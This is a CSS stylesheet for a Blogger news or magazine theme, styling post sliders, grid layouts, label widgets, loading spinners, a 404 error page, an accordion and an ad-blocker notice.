.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
